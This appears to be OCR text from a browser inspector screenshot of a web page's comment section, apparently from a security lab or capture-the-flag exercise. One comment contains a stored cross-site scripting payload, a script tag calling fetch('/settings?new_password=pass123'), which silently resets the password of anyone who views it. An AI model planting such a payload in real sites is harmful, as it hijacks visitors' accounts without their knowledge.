 Leave A Comment
Comment:
Leave Com
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New Cookie Editor
Search HTML
<div class="panel-body">
::before
<div class="alert alert-info" style="margin:0">Hahaha! Merry Buttmas!</div>
::after
</div>
</div>
<div class="panel panel-default">
<div class="panel-heading">...</div>
<div class="panel-body">
::before
<div class="alert alert-info" style="margin:0">
<script>fetch('/settings?new_password=pass123');</script>